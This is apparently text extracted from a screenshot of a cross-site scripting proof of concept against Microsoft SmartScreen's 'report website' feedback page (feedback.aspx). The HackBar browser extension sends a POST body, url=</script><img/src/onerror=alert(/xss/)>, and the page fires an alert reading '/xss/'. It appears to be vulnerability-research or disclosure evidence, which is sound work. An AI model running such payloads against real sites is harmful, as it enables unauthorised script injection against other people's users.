 报告网站
不安全 | feedback.smartscreen.microsoft.com/feedback.aspx
feedback.smartscreen.microsoft.com 显示
/xss/
确定
报告网站
你要报告的网站:
</script><img/src/onerror=alert(/xss/)>
我认为这是安全网站
我认为这是不安全网站
用于下载的语言:
简体中文
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://feedback.smartscreen.microsoft.com/feedback.aspx
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=</script><img/src/onerror=alert(/xss/)>